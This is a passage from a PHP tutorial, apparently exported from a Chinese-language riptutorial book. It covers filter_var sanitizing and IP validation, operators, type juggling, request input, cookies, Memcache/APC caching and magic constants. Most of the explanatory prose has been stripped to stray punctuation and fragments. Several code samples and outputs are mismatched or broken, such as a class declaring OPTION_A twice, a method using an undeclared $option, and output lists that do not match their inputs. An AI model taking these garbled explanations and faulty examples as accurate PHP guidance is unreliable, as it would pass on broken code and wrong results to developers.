var_dump(filter_var('1.0000', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1.00001', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1,000', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1,000.0', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1,000.0000', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1,000.00001', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1.8281e-009', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
```

```
string(1) "1"
string(1) "1"
string(6) "100001"
string(1) "1"
string(2) "10"
string(5) "10000"
string(6) "100001"
string(5) "1,000"
string(6) "1,0000"
string(9) "1,0000000"
string(10) "1,00000001"
string(9) "18281-009"
```

FILTER_FLAG_ALLOW_Scientific

```
var_dump(filter_var(1, FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var(1.0, FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var(1.0000, FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var(1.00001, FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var('1', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var('1.0', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var('1.0000', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var('1.00001', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var('1,000', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var('1,000.0', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var('1,000.0000', FILTER_SANITIZE_NUMBER_FLOAT,
FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var('1,000.00001', FILTER_SANITIZE_NUMBER_FLOAT,
FILTER_FLAG_ALLOW_Scientific));
var_dump(filter_var('1.8281e-009', FILTER_SANITIZE_NUMBER_FLOAT,
FILTER_FLAG_ALLOW_Scientific));
```

```
string(1) "1"
```

```
string(1) "1"
string(1) "1"
string(6) "100001"
string(1) "1"
string(2) "10"
string(5) "10000"
string(6) "100001"
string(4) "1000"
string(5) "10000"
string(8) "10000000"
string(9) "100000001"
string(10) "18281e-009"
```

IP

IP

```
var_dump(filter_var('185.158.24.24', FILTER_VALIDATE_IP));
var_dump(filter_var('2001:0db8:0a0b:12f0:0000:0000:0000:0001', FILTER_VALIDATE_IP));
var_dump(filter_var('192.168.0.1', FILTER_VALIDATE_IP));
var_dump(filter_var('127.0.0.1', FILTER_VALIDATE_IP));
```

```
string(13) "185.158.24.24"
string(39) "2001:0db8:0a0b:12f0:0000:0000:0000:0001"
string(11) "192.168.0.1"
string(9) "127.0.0.1"
```

IPv4 IP

```
var_dump(filter_var('185.158.24.24', FILTER_VALIDATE_IP, FILTER_FLAG_IPV4));
var_dump(filter_var('2001:0db8:0a0b:12f0:0000:0000:0000:0001', FILTER_VALIDATE_IP,
FILTER_FLAG_IPV4));
var_dump(filter_var('192.168.0.1', FILTER_VALIDATE_IP, FILTER_FLAG_IPV4));
var_dump(filter_var('127.0.0.1', FILTER_VALIDATE_IP, FILTER_FLAG_IPV4));
```

```
string(13) "185.158.24.24"
bool(false)
string(11) "192.168.0.1"
string(9) "127.0.0.1"
```

IPv6 IP

```
var_dump(filter_var('185.158.24.24', FILTER_VALIDATE_IP, FILTER_FLAG_IPV6));
var_dump(filter_var('2001:0db8:0a0b:12f0:0000:0000:0000:0001', FILTER_VALIDATE_IP,
FILTER_FLAG_IPV6));
var_dump(filter_var('192.168.0.1', FILTER_VALIDATE_IP, FILTER_FLAG_IPV6));
var_dump(filter_var('127.0.0.1', FILTER_VALIDATE_IP, FILTER_FLAG_IPV6));
```

```
bool(false)
string(39) "2001:0db8:0a0b:12f0:0000:0000:0000:0001"
bool(false)
bool(false)
```

IP

```
var_dump(filter_var('185.158.24.24', FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE));  
var_dump(filter_var('2001:0db8:0a0b:12f0:0000:0000:0000:0001', FILTER_VALIDATE_IP,  
FILTER_FLAG_NO_PRIV_RANGE));  
var_dump(filter_var('192.168.0.1', FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE));  
var_dump(filter_var('127.0.0.1', FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE));
```

```
string(13) "185.158.24.24"  
string(39) "2001:0db8:0a0b:12f0:0000:0000:0000:0001"  
bool(false)  
string(9) "127.0.0.1"
```

IP

```
var_dump(filter_var('185.158.24.24', FILTER_VALIDATE_IP, FILTER_FLAG_NO_RES_RANGE));  
var_dump(filter_var('2001:0db8:0a0b:12f0:0000:0000:0000:0001', FILTER_VALIDATE_IP,  
FILTER_FLAG_NO_RES_RANGE));  
var_dump(filter_var('192.168.0.1', FILTER_VALIDATE_IP, FILTER_FLAG_NO_RES_RANGE));  
var_dump(filter_var('127.0.0.1', FILTER_VALIDATE_IP, FILTER_FLAG_NO_RES_RANGE));
```

```
string(13) "185.158.24.24"  
bool(false)  
string(11) "192.168.0.1"  
bool(false)
```

<https://riptutorial.com/zh-CN/php/topic/1679/>

102:

o

o

“”!\$a++\$a \$a + \$b\$a >> \$b \$a ? \$b : \$c o

o o o

-> ::
clone new
[
**
++ -- ~ (int) (float) (string) (array) (object) (bool) @
instanceof
!
* / %
+ - .
<< >>
< <= > >=
== != === !== <> <=>
&
^
&&
??
? :
= += -= *= **= /= .= %= &= `
and
xor

or

[Stack Overflow](#) ◦

print /◦ ◦ echo 2 . print 3 + 4; **echo** 721 print3 + 4 71 ◦ 2 print 1 ◦

Examples

◦ ◦ =

- ```
$a = "a";
$b = "b";
$c = $a . $b; // $c => "ab"
```

- dot =

```
$a = "a";
$a .= "b"; // $a => "ab"
```

=

```
$a = "some string";
```

\$asome string ◦

◦ =

```
$a = 3;
$b = ($a = 5);
```

1. 13\$a ◦

2. 25\$a ◦ 5 ◦

3. 2 5 \$b ◦

\$a\$b5 ◦

+ =

◦

```
$a = 1; // basic assignment
$a += 2; // read as '$a = $a + 2'; $a now is (1 + 2) => 3
$a -= 1; // $a now is (3 - 1) => 2
$a *= 2; // $a now is (2 * 2) => 4
$a /= 2; // $a now is (16 / 2) => 8
$a %= 5; // $a now is (8 % 5) => 3 (modulus or remainder)

// array +
```

```
$arrOne = array(1);
$arrTwo = array(2);
$arrOne += $arrTwo;
```

```
$a **= 2; // $a now is (4 ** 2) => 16 (4 raised to the power of 2)
```

```
$a = "a";
$a .= "b"; // $a => "ab"
```

```
$a = 0b00101010; // $a now is 42
$a &= 0b00001111; // $a now is (00101010 & 00001111) => 00001010 (bitwise and)
$a |= 0b00100010; // $a now is (00001010 | 00100010) => 00101010 (bitwise or)
$a ^= 0b10000010; // $a now is (00101010 ^ 10000010) => 10101000 (bitwise xor)
$a >>= 3; // $a now is (10101000 >> 3) => 00010101 (shift right by 3)
$a <<= 1; // $a now is (00010101 << 1) => 00101010 (shift left by 1)
```

“”

```
$a = 2 * 3 + 4;
```

\$a**10**2 \* 3 6 + 4**10**。

in

```
$a = 2 * (3 + 4);
```

\$a**14**(3 + 4)。

---

“”

```
$a = 5 * 3 % 2; // $a now is (5 * 3) % 2 => (15 % 2) => 1
```

\*%。。

```
$a = 5 % 3 * 2; // $a now is (5 % 3) * 2 => (2 * 2) => 4
```

。

```
$a = 1;
$b = 1;
$a = $b += 1;
```

\$a**\$b**2**\$b** += 1 **\$b**2 **\$a**。

---

== ◦ === ◦

◦

'ab"ab'◦

```
$a = 4;
$b = '4';
if ($a == $b) {
 echo 'a and b are equal'; // this will be printed
}
if ($a === $b) {
 echo 'a and b are identical'; // this won't be printed
}
```

◦

---

===◦ new stdClass() === new stdClass() **false**◦

== ◦ \$a == \$b \$a\$b

- 1.
- 2.
3. \$property **set** \$a->property == \$b->property **true**◦

- 
1. >
  2. <
  3. >=
  4. <=
  5. !=
  6. !==

1. \$a > \$b true\$a\$b **false**◦

```
var_dump(5 > 2); // prints bool(true)
var_dump(2 > 7); // prints bool(false)
```

2. \$a < \$b true\$a\$b **false**◦

```
var_dump(5 < 2); // prints bool(false)
var_dump(1 < 10); // prints bool(true)
```

3. \$a >= \$b true\$a\$b\$b false ◦

```
var_dump(2 >= 2); // prints bool(true)
var_dump(6 >= 1); // prints bool(true)
var_dump(1 >= 7); // prints bool(false)
```

- 4.

```
$a <= $b true$abb false ◦
```

```
var_dump(5 <= 5); // prints bool(true)
var_dump(5 <= 8); // prints bool(true)
var_dump(9 <= 1); // prints bool(false)
```

## 5/6. `/'ab"ab'`.

```
$a = 4;
$b = '4';
if ($a != $b) {
 echo 'a and b are not equal'; // this won't be printed
}
if ($a !== $b) {
 echo 'a and b are not identical'; // this will be printed
}
```

`<=>`

## PHP 7. `-1,01`.

```
// Integers
print (1 <=> 1); // 0
print (1 <=> 2); // -1
print (2 <=> 1); // 1

// Floats
print (1.5 <=> 1.5); // 0
print (1.5 <=> 2.5); // -1
print (2.5 <=> 1.5); // 1

// Strings
print ("a" <=> "a"); // 0
print ("a" <=> "b"); // -1
print ("b" <=> "a"); // 1
```

◦

```
usort uasortuksort◦ weight<=>◦
```

```
usort($list, function($a, $b) { return $a->weight <=> $b->weight; });
```

## PHP 5.

```
usort($list, function($a, $b) {
 return $a->weight < $b->weight ? -1 : ($a->weight == $b->weight ? 0 : 1);
});
```

??

Null coalescingPHP 7. `NULL` ◦ ◦



```
$name = $_POST['name'] ?? 'nobody';
```

```
if (isset($_POST['name'])) {
 $name = $_POST['name'];
} else {
 $name = 'nobody';
}
```

```
$name = isset($_POST['name']) ? $_POST['name'] : 'nobody';
```

---

```
$name = $_GET['name'] ?? $_POST['name'] ?? 'nobody';
```

```
if (isset($_GET['name'])) {
 $name = $_GET['name'];
} elseif (isset($_POST['name'])) {
 $name = $_POST['name'];
} else {
 $name = 'nobody';
}
```

()

```
$firstName = "John";
$lastName = "Doe";
echo $firstName ?? "Unknown" . " " . $lastName ?? "";
```

John **\$ firstName**null**\$ lastName**Doe Unknown Doe ◦ John Doe ◦

```
$firstName = "John";
$lastName = "Doe";
echo ($firstName ?? "Unknown") . " " . ($lastName ?? "");
```

John DoeJohn ◦

## instanceof

PHP5 instanceof◦

◦ instanceoffalse ◦ ◦

◦ ◦

```
class MyClass {
}

$o1 = new MyClass();
$o2 = new MyClass();
$name = 'MyClass';
```

```
// in the cases below, $a gets boolean value true
$a = $o1 instanceof MyClass;
$a = $o1 instanceof $name;
$a = $o1 instanceof $o2;

// counter examples:
$b = 'b';
$a = $o1 instanceof 'MyClass'; // parse error: constant not allowed
$a = false instanceof MyClass; // fatal error: constant not allowed
$a = $b instanceof MyClass; // false ($b is not an object)
```

instanceof

```
interface MyInterface {
}

class MySuperClass implements MyInterface {
}

class MySubClass extends MySuperClass {
}

$o = new MySubClass();

// in the cases below, $a gets boolean value true
$a = $o instanceof MySubClass;
$a = $o instanceof MySuperClass;
$a = $o instanceof MyInterface;
```

not !

```
class MyClass {
}

class OtherClass {
}

$o = new MyClass();
$a = !$o instanceof OtherClass; // true
```

`$o instanceof MyClassinstanceof!`

## ◦ 5.1.0PHP instanceof◦

```
// only PHP versions before 5.1.0!
class MyClass {
}

$o = new MyClass();
$a = $o instanceof OtherClass; // OtherClass is not defined!
// if OtherClass can be defined in a registered autoloader, it is actually
// loaded and $a gets boolean value false ($o is not a OtherClass)
// if OtherClass can not be defined in a registered autoloader, a fatal
// error occurs.
```

```
$name = 'YetAnotherClass';
$a = $o instanceof $name; // YetAnotherClass is not defined!
// $a simply gets boolean value false, YetAnotherClass remains undefined.
```

PHP 5.1.0.

# PHP5.0

PHP5.0 is\_a PHP5PHP5.3.0.

:)

if operator

```
$value = <operator> ? <>true value> : <>false value>
```

operator true <true value> <>false value> \$value \$value

```
$action = empty($_POST['action']) ? 'default' : $_POST['action'];
```

\$action 'default' empty(\$\_POST['action']) true \$\_POST['action']

(expr1) ? (expr2) : (expr3) expr1 true expr2 expr1 false expr3

expr1 ?: expr3 expr1 TRUE expr1 expr3 ?:

Null Coalescing ?? ?? null ?: false

```
function setWidth(int $width = 0){
 $_SESSION["width"] = $width ?: getDefaultWidth();
}
```

setWidth width 0 \$width 0 \$width boolean false getDefaultWidth() \$width boolean false

getDefaultWidth()

.

++ -

++--1

```
$i = 1;
echo $i; // Prints 1

// Pre-increment operator increments $i by one, then returns $i
echo ++$i; // Prints 2

// Pre-decrement operator decrements $i by one, then returns $i
```

```

echo --$i; // Prints 1

// Post-increment operator returns $i, then increments $i by one
echo $i++; // Prints 1 (but $i value is now 2)

// Post-decrement operator returns $i, then decrements $i by one
echo $i--; // Prints 2 (but $i value is now 1)

```

◦  
`

## PHP`shell◦ ◦

```

// List files
$output = `ls`;
echo "<pre>$output</pre>";

```

execute `shell_exec()`◦

## && / AND|| / OR

### PHPANDOR◦

| \$a and \$b | \$a\$b |
|-------------|--------|
| \$a && \$b  | \$a\$b |
| \$a or \$b  | \$a\$b |
| \$a    \$b  | \$a\$b |

&&|| opererators andor ◦

|                     | \$e |                       |
|---------------------|-----|-----------------------|
| \$e = false    true |     | \$e = (false    true) |
| \$e = false or true |     | (\$e = false) or true |

&&||andor ◦

◦

```

// bitwise NOT ~: sets all unset bits and unsets all set bits
printf("%'06b", ~0b110110); // 001001

```

## AND &

```
printf("%'06b", 0b110101 & 0b011001); // 010001
```

## OR |

```
printf("%'06b", 0b110101 | 0b011001); // 111101
```

## XOR ^

```
printf("%'06b", 0b110101 ^ 0b011001); // 101100
```

◦

```
file_put_contents("file.log", LOCK_EX | FILE_APPEND);
```

|◦ + |◦

```
class Foo{
 const OPTION_A = 1;
 const OPTION_B = 2;
 const OPTION_C = 4;
 const OPTION_A = 8;

 private $options = self::OPTION_A | self::OPTION_C;

 public function toggleOption(int $option){
 $this->options ^= $option;
 }

 public function enable(int $option){
 $this->options |= $option; // enable $option regardless of its original state
 }

 public function disable(int $option){
 $this->options &= ~$option; // disable $option regardless of its original state,
 // without affecting other bits
 }

 /** returns whether at least one of the options is enabled */
 public function isOneEnabled(int $options) : bool{
 return $this->options & $option !== 0;
 // Use !== rather than >, because
 // if $options is about a high bit, we may be handling a negative integer
 }

 /** returns whether all of the options are enabled */
 public function areAllEnabled(int $options) : bool{
 return ($this->options & $options) === $options;
 // note the parentheses; beware the operator precedence
 }
}
```

\$option

- ^◦
- |
- ~
- &&
  - &= (1 & 1) === 1 (0 & 1) === 0 &=◦
  - &= (1 & 0) === 0 (0 & 0) === 0
- &◦
  - ◦
  - ◦

<> <= >= == === != !== <> <=> | ^ & ◦ ◦

<< int

<< \$x\$2\$x

```
printf("%'08b", 0b00001011<< 2); // 00101100

assert(PHP_INT_SIZE === 4); // a 32-bit system
printf("%x, %x", 0x5FFFFFFF << 2, 0x1FFFFFFF << 4); // 7FFFFFFC, FFFFFFFF
```

>>

>> \$x2\$x

```
printf("%x", 0xFFFFFFFF >> 3); // 1FFFFFFF
```

16/= 16

```
$x >>= 4;
```

320.6432

```
$x = $x << 32 >> 32;
```

32\$x & 0xFFFFFFFF

printf("%'06b") ◦ 6◦

-> ::◦

```
class MyClass {
 public $a = 1;
 public static $b = 2;
 const C = 3;
 public function d() { return 4; }
 public static function e() { return 5; }
}
```

```

$object = new MyClass();
var_dump($object->a); // int(1)
var_dump($object::$b); // int(2)
var_dump($object::c); // int(3)
var_dump(MyClass::$b); // int(2)
var_dump(MyClass::c); // int(3)
var_dump($object->d()); // int(4)
var_dump($object::d()); // int(4)
var_dump(MyClass::e()); // int(5)
$classname = "MyClass";
var_dump($classname::e()); // also works! int(5)

```

```
$ $object->a $object->$a ° $° $°
```

```
var_dump(MyClass::d());d()
```

```

class MyClass {
 private $a = 1;
 public function d() {
 return $this->a;
 }
}

$object = new MyClass();
var_dump(MyClass::d()); // Error!

```

## 'PHP\$ this'

“”

```

class MyClass {
 private $a = 1;

 public function add(int $a) {
 $this->a += $a;
 return $this;
 }

 public function get() {
 return $this->a;
 }
}

$object = new MyClass();
var_dump($object->add(4)->get()); // int(5)

```

clone °

```

class MyClass {
 private $a = 0;
 public function add(int $a) {
 $this->a += $a;
 return $this;
 }
 public function get() {

```

```
 return $this->a;
 }
}

$o1 = new MyClass();
$o2 = clone $o1->add(2);
var_dump($o1->get()); // int(2)
var_dump($o2->get()); // int(2)
```

\$o1

## PHP 5 PHP 7

```
// using the class MyClass from the previous code
$o1 = new MyClass();
$o2 = (clone $o1)->add(2); // Error in PHP 5 and before, fine in PHP 7
var_dump($o1->get()); // int(0) in PHP 7
var_dump($o2->get()); // int(2) in PHP 7
```

<https://riptutorial.com/zh-CN/php/topic/1687/>



# 103:

## Examples

PHP. . .

```
var_dump ("This is example number " . 1);
```

string(24) "1"

PHP. 1. . PHP.

```
if (1 == $variable) {
 // do something
}
```

1.\$ variable"1".

```
$variable = "1 and a half";
var_dump (1 == $variable);
```

PHP"1"1. PHP. . . "1"1.

. .

. fgets() **false** . false .

```
$handle = fopen ("/path/to/my/file", "r");

if ($handle === false) {
 throw new Exception ("Failed to open file for reading");
}

while ($data = fgets($handle)) {
 echo ("Current file line is $data\n");
}

fclose ($handle);
```

while **boolean** false .

false

```
while (($data = fgets($handle)) !== false) {
 echo ("Current file line is $data\n");
}
```

;

```
while (!feof($handle)) {
 $data = fgets($handle);
 echo ("Current file line is $data\n");
}
```

```
$filedata = file("/path/to/my/file");
foreach ($filedata as $data) {
 echo ("Current file line is $data\n");
}
```

## Switch。 ◦

```
switch ($name) {
 case 'input 1':
 $mode = 'output_1';
 break;
 case 'input 2':
 $mode = 'output_2';
 break;
 default:
 $mode = 'unknown';
 break;
}
```

\$name◦ \$name0◦ **caseswitch**◦ "input 1"0 0◦ 0◦

```
switch ((string)$name) {
 ...
}
```

```
switch (strval($name)) {
 ...
}
```

case◦

**switch**

if

```
if ($name === "input 1") {
 $mode = "output_1";
} elseif ($name === "input 2") {
 $mode = "output_2";
} else {
 $mode = "unknown";
}
```

PHP 7.0◦ declare**PHP**TypeError◦

```
declare(strict_types=1);
```

TypeError

```
<?php
declare(strict_types=1);

function sum(int $a, int $b) {
 return $a + $b;
}

echo sum("1", 2);
```

;

```
<?php
declare(strict_types=1);

function returner($a): int {
 return $a;
}

returner("this is a string");
```

<https://riptutorial.com/zh-CN/php/topic/2758/>

# 104:

## GETPOST

GET.....◦ URL◦

POST.....◦ ASCIIGETPOST ◦

◦

### GETPOST

`$_GET`/`$_POST`/`SQL`◦ ◦

◦ ◦

## Examples

```
$_FILES["FILE_NAME"]['error'] "FILE_NAME"name
```

1. `UPLOAD_ERR_OK` - ◦
2. `UPLOAD_ERR_INI_SIZE` - `php.ini``upload_max_filesize`◦
3. `UPLOAD_ERR_PARTIAL` - `HTMLMAX_FILE_SIZE`◦
4. `UPLOAD_ERR_NO_FILE` - ◦
5. `UPLOAD_ERR_NO_TMP_DIR` - ◦ **PHP 5.0.3**◦
6. `UPLOAD_ERR_CANT_WRITE` - ◦ **PHP 5.1.0**◦
7. `UPLOAD_ERR_EXTENSION` - **PHP**◦ **PHP 5.2.0**◦

```
<?php
$fileError = $_FILES["FILE_NAME"]["error"]; // where FILE_NAME is the name attribute of the
file input in your form
switch($fileError) {
 case UPLOAD_ERR_INI_SIZE:
 // Exceeds max size in php.ini
 break;
 case UPLOAD_ERR_PARTIAL:
 // Exceeds max size in html form
 break;
 case UPLOAD_ERR_NO_FILE:
 // No file was uploaded
 break;
 case UPLOAD_ERR_NO_TMP_DIR:
 // No /tmp dir to write to
 break;
 case UPLOAD_ERR_CANT_WRITE:
 // Error writing to disk
 break;
 default:
 // No error was faced! Phew!
 break;
}
```

```
}
```

## POST

POST \$\_POST◦

isset() empty() null coalesce◦

```
$from = isset($_POST["name"]) ? $_POST["name"] : "NO NAME";
$message = isset($_POST["message"]) ? $_POST["message"] : "NO MESSAGE";

echo "Message from $from: $message";
```

7

```
$from = $_POST["name"] ?? "NO NAME";
$message = $_POST["message"] ?? "NO MESSAGE";

echo "Message from $from: $message";
```

## GET

GET \$\_GET◦

isset() empty() null coalesce◦

:(URL /topics.php?author=alice&topic=php

```
$author = isset($_GET["author"]) ? $_GET["author"] : "NO AUTHOR";
$topic = isset($_GET["topic"]) ? $_GET["topic"] : "NO TOPIC";

echo "Showing posts from $author about $topic";
```

7

```
$author = $_GET["author"] ?? "NO AUTHOR";
$topic = $_GET["topic"] ?? "NO TOPIC";

echo "Showing posts from $author about $topic";
```

## POST

POST/MIME application/x-www-form-urlencoded ◦ WebXMLJSON◦ ◦

php://input◦

```
$rawdata = file_get_contents("php://input");
// Let's say we got JSON
$decoded = json_decode($rawdata);
```

5.6

`$HTTP_RAW_POST_DATA` `POST` `php.ini` `always_populate_raw_post_data`

```
$rawdata = $HTTP_RAW_POST_DATA;
// Or maybe we get XML
$decoded = simplexml_load_string($rawdata);
```

PHP 5.6 PHP 7.0

multipart/form-data

## HTTP PUT

PHP HTTP PUT `PUT` `POST`

```
PUT /path/filename.html HTTP/1.1
```

## PHP

```
<?php
/* PUT data comes in on the stdin stream */
$putdata = fopen("php://input", "r");

/* Open a file for writing */
$fp = fopen("putfile.ext", "w");

/* Read the data 1 KB at a time
and write to the file */
while ($data = fread($putdata, 1024))
 fwrite($fp, $data);

/* Close the streams */
fclose($fp);
fclose($putdata);
?>
```

HTTP PUT/

## POST

PHP HTML

```
<pre>
<?php print_r($_POST);?>
</pre>
<form method="post">
 <input type="hidden" name="foo" value="bar"/>
 <button type="submit">Submit</button>
</form>
```

```
Array
(
 [foo] => bar
```

```
)
```

## ◦ HTMLPHP

```
<pre>
<?php print_r($_POST);?>
</pre>
<form method="post">
 <input type="hidden" name="foo[]" value="bar"/>
 <input type="hidden" name="foo[]" value="baz"/>
 <button type="submit">Submit</button>
</form>
```

```
Array
(
 [foo] => Array
 (
 [0] => bar
 [1] => baz
)
)
```

```
<pre>
<?php print_r($_POST);?>
</pre>
<form method="post">
 <input type="hidden" name="foo[42]" value="bar"/>
 <input type="hidden" name="foo[foo]" value="baz"/>
 <button type="submit">Submit</button>
</form>
```

```
Array
(
 [foo] => Array
 (
 [42] => bar
 [foo] => baz
)
)
```

`$_POST`◦

<https://riptutorial.com/zh-CN/php/topic/2668/>

---

# 105:

PHP。 。 PHP。

## Examples

```
<?php
$visit = 1;

if(file_exists("counter.txt"))
{
 $fp = fopen("counter.txt", "r");
 $visit = fread($fp, 4);
 $visit = $visit + 1;
}

$fp = fopen("counter.txt", "w");
fwrite($fp, $visit);
echo "Total Site Visits: " . $visit;
fclose($fp);
```

<https://riptutorial.com/zh-CN/php/topic/8220/>



# 106:

## HTTP cookieWeb。

- `bool setcookie( string $name [, string $value = "" [, int $expire = 0 [, string $path = "" [, string $domain = "" [, bool $secure = false [, bool $httponly = false ]]]]] )`

<code>cookie</code>	<code>\$_COOKIE</code>
<code>cookie</code>	<code>.</code>
<code>cookieUnix</code>	<code>cookie</code> <code>Unixcookie</code>
<code>cookie</code>	<code>/cookie</code> <code>/some-path/cookie</code> <code>cookie</code>
<code>Cookie</code>	<code>stackoverflow.com</code> <code>cookie</code> <code>meta.stackoverflow.com</code> <code>cookie</code>
	<code>TRUE</code> <code>HTTPSCookie</code>
<code>Http</code>	<code>cookieHTTP / SJavaScript</code> <code>PHP 5.2</code>

`setcookie$_COOKIE`

```
setcookie("user", "Tom", time() + 86400, "/");
var_dump(isset($_COOKIE['user'])); // yields false or the previously set value
```

- `setcookie` “*httpcookie*” `cookie` `cookiehttpcookiePHP``$_COOKIE`

## Examples

### Cookie

`setcookie()` `cookie` `cookieHTTP``cookie`

```
setcookie("user", "Tom", time() + 86400, "/"); // check syntax for function params
```

- `user``cookie`
- `cookie``Tom`
- `Cookie``186400`
- `Cookie``/`
- `Cookie``HTTP`
- `JavaScript``Cookie`

`cookie` `pathdomain``$_COOKIE`

## Cookie

### Cookie<sub>user</sub>

`$_COOKIE`<sub>cookie</sub> ◦ `user`<sub>cookie</sub>

```
echo $_COOKIE['user'];
```

## Cookie

`cookie`<sub>cookie</sub>

```
setcookie("user", "John", time() + 86400, "/"); // assuming there is a "user" cookie already
```

`Cookie`<sub>HTTP</sub>`setcookie()` ◦

`cookie``setcookie()``pathdomain``cookie`<sub>cookie</sub> ◦

`cookie``cookieurlencoded``cookie`

## Cookie

`$_COOKIE``isset()` `cookie` ◦

```
// PHP <7.0
if (isset($_COOKIE['user'])) {
 // true, cookie is set
 echo 'User is ' . $_COOKIE['user'];
} else {
 // false, cookie is not set
 echo 'User is not logged in';
}

// PHP 7.0+
echo 'User is ' . $_COOKIE['user'] ?? 'User is not logged in';
```

## Cookie

`cookie` ◦

```
setcookie('user', '', time() - 3600, '/');
```

`cookie``setcookie()``pathdomain``cookie`<sub>cookie</sub> ◦

`$_COOKIE`

```
unset($_COOKIE['user']);
```

<https://riptutorial.com/zh-CN/php/topic/501/>

# 107:

## peclmemcache

```
pecl install memcache
```

## Examples

### memcache

Memcachekey-value MemcachePHP phpclass\_exists memcache

```
if (class_exists('Memcache')) {
 $cache = new Memcache();
 $cache->connect('localhost', 11211);
}else {
 print "Not connected to cache server";
}
```

Memcache php-driverslocalhostmemcache

### Memcachememcached

```
if (class_exists('Memcache')) {
 $cache = new Memcache();
 $cache->addServer('192.168.0.100', 11211);
 $cache->addServer('192.168.0.101', 11211);
}
```

connect

1. memcached
2. memcached
3. memcached

\$cachememcachedsetttl

```
$cache->set($key, $value, 0, $ttl);
```

\$ttlmemcache

\$cachememcachedget

```
$value = $cache->get($key);
```

## null

---

- `$cache` **memcache** `delete` ◦

```
$cache->delete($key);
```

- ◦ **sqlmemcached** ◦

```
if (class_exists('Memcache')) {
 $cache = new Memcache();
 $cache->connect('localhost',11211);
 if(($data = $cache->get('posts')) != null) {
 // Cache hit
 // Render from cache
 } else {
 // Cache miss
 // Query database and save results to database
 // Assuming $posts is array of posts retrieved from database
 $cache->set('posts', $posts,0,$ttl);
 }
} else {
 die("Error while connecting to cache server");
}
```

## APC

### Alternative PHP Cache APC PHP ◦ PHP ◦

```
sudo apt-get install php-apc
sudo /etc/init.d/apache2 restart
```

```
apc_add ($key, $value , $ttl);
$key = unique cache key
$value = cache value
$ttl = Time To Live;
```

```
apc_delete($key);
```

```
if (apc_exists($key)) {
 echo "Key exists: ";
 echo apc_fetch($key);
} else {
 echo "Key does not exist";
 apc_add ($key, $value , $ttl);
}
```

### APC Memcached 5 ◦

<https://riptutorial.com/zh-CN/php/topic/5470/>

# 108:

\_\_CONSTANTNAME\_\_°

° \_\_LINE\_\_°

__LINE__	°
__FILE__	° include°
__DIR__	° include° dirname(__FILE__) ° °
__FUNCTION__	
__CLASS__	° Foo\Bar ° trait __CLASS__°
__TRAIT__	° Foo\Bar °
__METHOD__	°
__NAMESPACE__	°

## Examples

\_\_FUNCTION\_\_ \_\_METHOD\_\_

\_\_FUNCTION\_\_ \_\_METHOD\_\_

```
<?php
class trick
{
 public function doit()
 {
 echo __FUNCTION__;
 }

 public function doitagain()
 {
 echo __METHOD__;
 }
}

$obj = new trick();
$obj->doit(); // Outputs: doit
$obj->doitagain(); // Outputs: trick::doitagain
```

\_\_CLASS\_\_ \_\_get\_class\_\_get\_called\_class

`__CLASS__` magic constant `get_class()` /◦

`get_class($this)` `get_called_class()`

```
<?php

class Definition_Class {

 public function say(){
 echo '__CLASS__ value: ' . __CLASS__ . "\n";
 echo 'get_called_class() value: ' . get_called_class() . "\n";
 echo 'get_class($this) value: ' . get_class($this) . "\n";
 echo 'get_class() value: ' . get_class() . "\n";
 }

}

class Actual_Class extends Definition_Class {}

$c = new Actual_Class();
$c->say();
// Output:
// __CLASS__ value: Definition_Class
// get_called_class() value: Actual_Class
// get_class($this) value: Actual_Class
// get_class() value: Definition_Class
```

`__FILE__` magicPHP◦ /◦

```
echo "We are in the file:" , __FILE__ , "\n";
```

`__DIR__` magic◦

```
echo "Our script is located in the:" , __DIR__ , "\n";
```

`dirname(__FILE__)` ◦

```
echo "Our script is located in the:" , dirname(__FILE__) , "\n";
```

## PHP

```
// index.php of the framework

define(BASEDIR, __DIR__); // using magic constant to define normal constant
```

```
// somefile.php looks for views:

$view = 'page';
$viewFile = BASEDIR . '/views/' . $view;
```

Windows/ in DIRECTORY\_SEPARATOR

## PHP

- DIRECTORY\_SEPARATOR /\* nixWindows \

```
$view = 'page';
$viewFile = BASEDIR . DIRECTORY_SEPARATOR . 'views' . DIRECTORY_SEPARATOR . $view;
```

- PATH\_SEPARATOR \$PATH \$PATH ; Windows :

<https://riptutorial.com/zh-CN/php/topic/1428/>

# 109:

## Examples

### \_\_get \_\_set \_\_isset \_\_unset

```
$animal = new Animal();
$height = $animal->height;
```

PHP\_\_get(\$name) \$name"height" ◦

```
$animal->height = 10;
```

\_\_set(\$name, \$value) \$name"height" \$value10 ◦

PHPisset() unset() ◦

```
isset($animal->height);
```

\_\_isset(\$name) ◦

```
unset($animal->height);
```

\_\_unset(\$name) ◦

PHP◦

```
class Example {
 private $data = [];

